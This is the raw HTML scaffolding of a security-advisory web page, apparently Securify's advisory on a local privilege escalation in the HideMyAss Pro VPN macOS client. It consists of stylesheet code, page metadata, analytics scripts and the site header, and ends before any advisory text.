.plyr__progress__buffer{color:#c1c8d199;color:var(--plyr-audio-progress-buffered-background,#c1c8d199)}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(#0000,#000000bf);background:var(--plyr-video-controls-background,linear-gradient(#0000,#000000bf));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color,#fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media (min-width:480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing,10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control:focus-visible,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-video-control-color-hover,#fff)}.plyr__control--overlaid{background:#00b2ff;background:var(--plyr-video-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color,#fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%,-50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:#ffffff40;background-color:var(--plyr-video-range-track-background,var(--plyr-video-progress-buffered-background,#ffffff40))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #ffffff80;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#ffffff80)}.plyr--video .plyr__progress__buffer{color:#ffffff40;color:var(--plyr-video-progress-buffered-background,#ffffff40)}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;bottom:0;height:100%;left:0;margin:0;position:fixed;right:0;top:0;width:100%;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge,21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing,10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing,10px);z-index:3}.plyr__ads:empty:after{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height,5px);left:0;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);width:3px;z-index:3}.plyr__preview-thumb{background-color:#fff;background-color:var(--plyr-tooltip-background,#fff);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow,0 1px 2px #00000026);margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid #0000;border-left:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-right:4px solid #0000;border-right:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:calc(50% + var(--preview-arrow-offset));position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:7px;border-radius:calc(var(--plyr-menu-radius, 8px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img,.plyr__preview-thumb__image-container:after{height:100%;left:0;position:absolute;top:0;width:100%}.plyr__preview-thumb__image-container:after{border-radius:inherit;box-shadow:inset 0 0 0 1px #00000026;content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:linear-gradient(#0000,#000000bf);background:var(--plyr-video-controls-background,linear-gradient(#0000,#000000bf));border-bottom-left-radius:7px;border-bottom-left-radius:calc(var(--plyr-menu-radius, 8px) - 1px);border-bottom-right-radius:7px;border-bottom-right-radius:calc(var(--plyr-menu-radius, 8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);border:0!important;height:1px!important;overflow:hidden;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.video-player__container{margin:0 auto;max-width:68rem;padding:4.5rem 1rem}@media screen and (min-width:960px){.video-player__container{padding:4.5rem 4rem}}.video-player__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.video-player__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.video-player--alternative{background-color:#343d47}.video-player--alternative .video-player__title{color:#fff}.video-player--highlight{background-color:#ff6a4d}.video-player--highlight .video-player__title{color:#fff}.video-player--light{background-color:#ecf0f4}.video-player--light .video-player__title{color:#343d47}.table__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.table__container{padding:0 4rem}}.table{border:1px solid #ecf0f4;border-collapse:collapse;display:table;margin-bottom:20px;table-layout:fixed}.table__container{margin-bottom:100px}.table__heading-text{color:#343d47;font-size:1.5rem;font-weight:700;line-height:2rem;margin-bottom:.75rem}.table__heading-subtext{color:#757e88;font-size:14px;font-weight:400;line-height:1.5rem;padding-right:1rem}.table__price{color:#757e88;font-size:1.5rem;line-height:2rem}.table__price-per{color:#757e88;font-size:14px;line-height:33px}.table__price-wrap{white-space:nowrap}.table__thead{display:table-header-group}.table__tbody{display:table-row-group}.table__tbody .table__tr:nth-child(odd){background-color:#fbfcfd}.table__tr{display:table-row}.table__tr .table__td:not(:first-child),.table__tr .table__th:not(:first-child){text-align:center}.table__td,.table__th{border:1px solid #ecf0f4;display:table-cell;padding:2rem;width:1%}.table__td{color:#343d47;font-size:1rem;line-height:1.5rem}.table__field-label{font-weight:700}.table__note{color:#343d47;font-size:14px;font-weight:400;line-height:1.5rem}.table__note-container{margin-left:2rem}.layout-template-2025 .table__container h2{color:#343d47;text-align:center}@media screen and (max-width:992px){.layout-template-2025 .table__container h2{margin-left:0;max-width:80%;text-align:left}}@media screen and (min-width:1200px){.table__container{max-width:1200px;padding:0 1rem}}@media screen and (max-width:992px){.table__td{white-space:nowrap}.table__wrap{-ms-overflow-style:none;cursor:grab;overflow-x:auto;overflow-y:hidden;scrollbar-width:none;-webkit-user-select:none;user-select:none}.table__wrap::-webkit-scrollbar{display:none}}@media screen and (max-width:768px){.table__container h2{margin-bottom:2rem}.table__th{padding:1.25rem}.table__td{font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.table__price{font-size:1rem;line-height:1.25rem}.table__price-per{font-size:.75rem}.table__heading-text{font-size:1.25rem;margin-bottom:0}.table__heading-subtext{display:none}.table__note-container{margin-left:.5rem}}html{font-size:16px}body{color:#2a2a32;font-family:proxima-nova,sans-serif;font-size:1.1875rem;line-height:2.25rem}@media screen and (min-width:960px){body{font-size:1.25rem;line-height:2.25rem}}.h1,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h1,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.h2,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h2,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.h3,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h3,h3{font-size:2rem;line-height:3rem}}.h4,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h4,h4{font-size:1.5rem;line-height:2.25rem}}.h5,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h5,h5{font-size:1.25rem;line-height:2.25rem}}.h6,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.h6,h6{font-size:1rem;line-height:1.5rem}}p{margin:1.5rem 0}.small,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.small,small{font-size:.8rem;line-height:1.5rem}}a{color:#ff6a4d;outline:0 none;text-decoration:none}a:active,a:focus,a:hover{text-decoration:underline}.list--check{list-style:none;margin:0;padding:0}.list--check li{display:flex;margin:1.5rem 0}.list--check li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.checkmark:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.note-indicator{color:#ff6a4d;display:inline-block;margin-right:.25rem}.layout-template-2025 .h2,.layout-template-2025 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.layout-template-2025 .h2,.layout-template-2025 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.layout-template-2025 .h2,.layout-template-2025 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.service-breakdown{color:#fff;margin:0 auto;padding:0 0 64px}@media screen and (max-width:992px){.service-breakdown{padding-left:1rem;padding-right:1rem}}@media screen and (min-width:992px){.service-breakdown{max-width:992px;padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width:1200px){.service-breakdown{max-width:1200px;padding-left:1.5rem;padding-right:1.5rem}}.service-breakdown__container{background-color:#343d47;-webkit-clip-path:polygon(0 0,100% 192px,100% 100%,0 100%);clip-path:polygon(0 0,100% 192px,100% 100%,0 100%);padding:192px 0 0;position:relative}@media screen and (max-width:992px){.service-breakdown__container{-webkit-clip-path:polygon(0 0,100% 92px,100% 100%,0 100%);clip-path:polygon(0 0,100% 92px,100% 100%,0 100%);padding:144px 0 0}}.service-breakdown .service-breakdown__title{color:#fff;font-size:36px;font-weight:800;line-height:48px;margin:0;text-align:left}@media screen and (max-width:992px){.service-breakdown .service-breakdown__title{font-size:30px;margin-left:0;max-width:80%}}.service-breakdown__description{font-size:20px;line-height:30px}@media screen and (max-width:992px){.service-breakdown__description{font-size:1rem;line-height:1.5rem}}.service-breakdown__bullet-list,.service-breakdown__bullet-list-mobile{list-style-type:none;margin:0}.service-breakdown__bullet-item{color:#ecf0f4;font-size:16px;line-height:24px;margin-bottom:.75rem;position:relative}.service-breakdown__bullet-item:before{color:var(--bullet-color);content:"•";font-size:3rem;left:-24px;line-height:1rem;position:absolute;top:-1px}.service-breakdown__bullet-item:last-child{margin-bottom:0}.service-breakdown__bullet-title{color:#fff;font-weight:700}.service-breakdown__bullet-title:after{content:": "}.service-breakdown__bullet-list-mobile{display:none}@media screen and (max-width:992px){.service-breakdown__bullet-item{font-size:14px;line-height:24px}}@media screen and (max-width:768px){.service-breakdown__bullet-item{margin-bottom:.5rem}.service-breakdown__bullet-list .service-breakdown__bullet-title{font-weight:400}.service-breakdown__bullet-list .service-breakdown__bullet-title:after{content:""}.service-breakdown__bullet-list .service-breakdown__bullet-text{display:none}.service-breakdown__bullet-list-mobile{display:block;flex-basis:100%;padding-left:0}.service-breakdown__bullet-list-mobile .service-breakdown__bullet-item:before{content:""}}.service-breakdown__service-container{display:flex;gap:24px}@media screen and (max-width:768px){.service-breakdown__service-container{flex-direction:column}}.service-breakdown__service-description{font-size:16px;line-height:24px;width:33.33%}@media screen and (max-width:992px){.service-breakdown__service-description{font-size:14px}}@media screen and (max-width:768px){.service-breakdown__service-description{width:100%}}.service-breakdown__service-visualization{align-items:center;border:3px solid #576371;border-radius:6px;display:flex;gap:2rem 1rem;padding:2rem;width:66.66%}.service-breakdown__service-visualization img{height:171px;width:285px}@media screen and (max-width:1200px){.service-breakdown__service-visualization img{height:120px;width:200px}}@media screen and (max-width:992px){.service-breakdown__service-visualization{width:100%}}@media screen and (max-width:768px){.service-breakdown__service-visualization{flex-wrap:wrap;padding:1.25rem}}.service-breakdown__service-tabs{display:flex;margin-bottom:2rem}.service-breakdown__service-tab{background-color:transparent;border:none;border-bottom:3px solid #576371;color:#fff;flex:1 1;font-size:20px;font-weight:600;line-height:20px;padding:12px 16px;text-align:center}.service-breakdown__service-tab.active{border-bottom-color:#ff6a4d}.service-breakdown__service-tab:hover{cursor:pointer}@media screen and (max-width:992px){.service-breakdown__service-tab{font-size:16px}}.service-breakdown__testimonials{margin-right:0;padding:88px 0}@media screen and (min-width:992px){.service-breakdown__testimonials{margin-left:calc(50vw - 496px)}}@media screen and (min-width:1200px){.service-breakdown__testimonials{margin-left:calc(50vw - 600px)}}.service-breakdown__testimonials-container{background-color:#fff}.service-breakdown__testimonials .service-breakdown__testimonials-title{color:#000;font-size:30px;font-weight:700;letter-spacing:0;line-height:45px;margin:0 0 .5rem;padding:0 0 0 1.1rem;text-align:left;text-transform:none}@media screen and (max-width:992px){.service-breakdown__testimonials .service-breakdown__testimonials-title{margin-left:0;max-width:80%}}.service-breakdown__testimonials-list{display:flex;flex-wrap:nowrap;gap:1.5rem;justify-content:flex-start}.service-breakdown__testimonials-list-container{-ms-overflow-style:none;overflow-x:auto;overflow-y:hidden;padding:20px;scrollbar-width:none;width:100%}.service-breakdown__testimonials-list-container::-webkit-scrollbar{display:none}.service-breakdown__testimonials-list-container.draggable{-webkit-user-select:none;user-select:none}.service-breakdown__testimonials-list-container.draggable:hover{cursor:grab}.service-breakdown__testimonial{border-radius:12px;box-shadow:0 6px 24px 0 rgba(37,36,48,.122);display:flex;flex-direction:column;margin:0;padding:40px}.service-breakdown__testimonial-quote{flex-grow:1;font-size:1rem;font-weight:400;line-height:24px;margin:0 0 40px;padding:0;width:256px}.service-breakdown__testimonial-quote:after,.service-breakdown__testimonial-quote:before{content:'"'}.service-breakdown__testimonial-footer{margin-top:auto}.service-breakdown__testimonial-organization{font-size:24px;font-weight:700}.service-breakdown__testimonial-author,.service-breakdown__testimonial-occupation{font-size:14px}.service-breakdown__testimonial-author{line-height:24px}.service-breakdown__testimonial-occupation{line-height:1rem}</style><link rel="canonical" href="https://www.securify.nl/advisory/local-privilege-escalation-vulnerability-in-hidemyass-pro-vpn-client-v3x-for-macos/" data-baseprotocol="https:" data-basehost="www.securify.nl"/><link rel="alternate" type="application/rss+xml" title="Securify blogs" href="/rss/blogs.xml"/><link rel="alternate" type="application/rss+xml" title="Securify blogs" href="/rss/en/blogs.xml"/><link rel="alternate" type="application/rss+xml" title="Securify nieuws" href="/rss/nieuws.xml"/><link rel="alternate" type="application/rss+xml" title="Securify news" href="/rss/en/news.xml"/><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="92456be1-5a6c-4977-8637-1f06fab20ddf" type="text/javascript"></script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl+'';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer', 'GTM-595744S');</script><title data-react-helmet="true">Local privilege escalation vulnerability in HideMyAss Pro VPN client v3.x for macOS</title><link data-react-helmet="true" rel="apple-touch-icon" sizes="57x57" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=57&amp;h=57"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="60x60" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=60&amp;h=60"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="72x72" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=72&amp;h=72"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="76x76" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=76&amp;h=76"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="114x114" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=114&amp;h=114"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="120x120" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=120&amp;h=120"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="144x144" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=144&amp;h=144"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="152x152" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=152&amp;h=152"/><link data-react-helmet="true" rel="apple-touch-icon" sizes="180x180" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=180&amp;h=180"/><link data-react-helmet="true" rel="icon" sizes="16x16" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=16&amp;h=16" type="image/png"/><link data-react-helmet="true" rel="icon" sizes="32x32" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=32&amp;h=32" type="image/png"/><link data-react-helmet="true" rel="icon" sizes="96x96" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=96&amp;h=96" type="image/png"/><link data-react-helmet="true" rel="icon" sizes="192x192" href="https://www.datocms-assets.com/21957/1580831017-securify-icon-01.png?w=192&amp;h=192" type="image/png"/><style>.gatsby-image-wrapper{position:relative;overflow:hidden}.gatsby-image-wrapper picture.object-fit-polyfill{position:static!important}.gatsby-image-wrapper img{bottom:0;height:100%;left:0;margin:0;max-width:none;padding:0;position:absolute;right:0;top:0;width:100%;object-fit:cover}.gatsby-image-wrapper [data-main-image]{opacity:0;transform:translateZ(0);transition:opacity .25s linear;will-change:opacity}.gatsby-image-wrapper-constrained{display:inline-block;vertical-align:top}</style><noscript><style>.gatsby-image-wrapper noscript [data-main-image]{opacity:1!important}.gatsby-image-wrapper [data-placeholder-image]{opacity:0!important}</style></noscript><script type="module">const e="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;e&&document.body.addEventListener("load",(function(e){const t=e.target;if(void 0===t.dataset.mainImage)return;if(void 0===t.dataset.gatsbyImageSsr)return;let a=null,n=t;for(;null===a&&n;)void 0!==n.parentNode.dataset.gatsbyImageWrapper&&(a=n.parentNode),n=n.parentNode;const o=a.querySelector("[data-placeholder-image]"),r=new Image;r.src=t.currentSrc,r.decode().catch((()=>{})).then((()=>{t.style.opacity=1,o&&(o.style.opacity=0,o.style.transition="opacity 500ms linear")}))}),!0);</script><link rel="sitemap" type="application/xml" href="/sitemap-index.xml"/><script type="application/ld+json" data-gatsby-head="true">{"@context":"https://schema.org","@type":"Organization","url":"https://www.securify.nl","logo":"https://www.datocms-assets.com/21957/1589468805-imglogo.svg"}</script><script type="application/ld+json" data-gatsby-head="true">{"@context":"https://schema.org","@type":"NewsArticle","headline":"Local privilege escalation vulnerability in HideMyAss Pro VPN client v3.x for macOS","image":["https://www.datocms-assets.com/21957/1592563344-hma2.png?auto=format"],"datePublished":"2017-04-08T12:00:00+00:00","dateModified":"2020-06-19T10:42:29+00:00","author":[{"@type":"Person","name":"Cengiz Han Sahin","url":""}]}</script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-595744S" height="0" width="0" style="display: none; visibility: hidden" aria-hidden="true"></iframe></noscript><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><div class="layout-template-default"><header class="header"><div class="header__logo"><a href="/"><svg width="240" height="66" viewBox="0 0 240 66"><path d="M41.42,19.72h-27v8.5h27a4.25,4.25,0,0,1,4.24,4.25v10a4.24,4.24,0,0,1-4.24,4.24H14.75a4.23,4.23,0,0,1-4.21-3.85A14.61,14.61,0,0,1,2,35.9v6.56A12.75,12.75,0,0,0,14.75,55.19H41.42A12.75,12.75,0,0,0,54.17,42.46v-10A12.77,12.77,0,0,0,41.42,19.72" fill="#ff6a4d" class="main"></path><path d="M14.75,41.64h27V33.15h-27A4.26,4.26,0,0,1,10.5,28.9v-10a4.25,4.25,0,0,1,4.25-4.25H41.42a4.24,4.24,0,0,1,4.21,3.85,14.65,14.65,0,0,1,8.53,7V18.91A12.75,12.75,0,0,0,41.42,6.17H14.75A12.76,12.76,0,0,0,2,18.91v10A12.76,12.76,0,0,0,14.75,41.64" fill="#ff6a4d" class="main"></path><path d="M64.6,32.17h18c-.5-6.07-5-8.12-8.63-8.12a9.31,9.31,0,0,0-9.36,8.12m-.13,4.4c.81,6,5.27,9.3,11.29,9.3a17.38,17.38,0,0,0,10.55-3.79v6a21.69,21.69,0,0,1-10.92,2.85c-9.43,0-16.5-6.32-16.5-15.93S65.9,19,74.09,19C81.53,19,88,24.23,88,33.78a19.72,19.72,0,0,1-.18,2.79Z" fill="#343d47"></path><path d="M117.27,48.78a19.7,19.7,0,0,1-9.12,2.11c-9.68,0-16.57-6.69-16.57-15.75C91.58,25.72,99,19,108.52,19a18.36,18.36,0,0,1,8.25,1.92v5.77a16.1,16.1,0,0,0-8.5-2.6,10.68,10.68,0,0,0-11,11c0,6.27,4.65,10.67,11.23,10.67a14.23,14.23,0,0,0,8.81-3Z" fill="#343d47"></path><path d="M121.67,38.36V19.69h5.59V37.31c0,3.35.43,5.09,1.49,6.33a5.93,5.93,0,0,0,4.84,2.11c3.78,0,7.38-2.48,9.55-5.21V19.69h5.58V50.21h-5.58V46.37l-.13-.06a15,15,0,0,1-10.54,4.58,10.87,10.87,0,0,1-8.31-3.41c-1.74-2-2.49-4.77-2.49-9.12" fill="#343d47"></path><path d="M155.3,19.69h5.58v4.48l.13.06a11.11,11.11,0,0,1,9.06-4.78,7.76,7.76,0,0,1,2,.24v5.53a9.3,9.3,0,0,0-2.17-.24,10,10,0,0,0-9,5.39V50.21H155.3Z" fill="#343d47"></path><path d="M176.52,19.69h5.58V50.21h-5.58Zm2.79-14.38a3.91,3.91,0,1,1-3.91,3.91,3.9,3.9,0,0,1,3.91-3.91" fill="#343d47"></path><path d="M191.28,24.72h-4.84v-5h4.84V13.87c0-4,.56-7.07,2.73-9.17a10,10,0,0,1,7.14-2.55,17.91,17.91,0,0,1,4.59.62v5a21.6,21.6,0,0,0-4.35-.56c-3.84,0-4.52,2.61-4.52,5.84v6.62h7.81v5h-7.81V50.21h-5.59Z" fill="#343d47"></path><path d="M211.26,63.85l8.25-16.93L206.79,19.69H213l5.33,11.55c1.43,3.1,2.92,6.39,4.16,9.18h.12c1.37-3.05,2.73-6.08,4.16-9.18l5.33-11.55H238L217.34,63.85Z" fill="#343d47"></path></svg><span class="visually-hidden">Securify home</span></a></div><button class="header__toggle button button--clear" type="button"><svg width="24" height="16" viewBox="0 0 24 16"><defs><style>.a{fill:#a0b1c4;}</style></defs><g transform="translate(0 -4)"><path class="a" d="M23,13H1a1,1,0,0,1,0-2H23a1,1,0,0,1,0,2Z"></path><path class="a" d="M23,6H1A.945.945,0,0,1,0,5,.945.945,0,0,1,1,4H23a.945.945,0,0,1,1,1A.945.945,0,0,1,23,6Z"></path><path class="a" d="M23,20H1a1,1,0,0,1,0-2H23a1,1,0,0,1,0,2Z"></path></g></svg><span class="visually-hidden">Menu</span></button><div class="header__call-to-action"><a id="header-DatoCmsLink-59309199" href="tel:+31208204516" class="button button--primary button--icon"><img alt="contact" src="https://www.datocms-assets.com/21957/1585735393-phone-call.svg"/><span class="visually-hidden">Bel ons</span></a><a id="header-DatoCmsLink-59309200" href="mailto:info@securify.nl" class="button button--primary button--icon"><img alt="contact" src="https://www.datocms-assets.com/21957/1585735542-letter.svg"/><span class="visually-hidden">Mail ons</span></a></div><nav aria-label="Main" data-orientation="vertical" dir="ltr" class="HeaderNavigation-module--nav--a83d6"><div style="position:relative"><ul data-orientation="vertical" 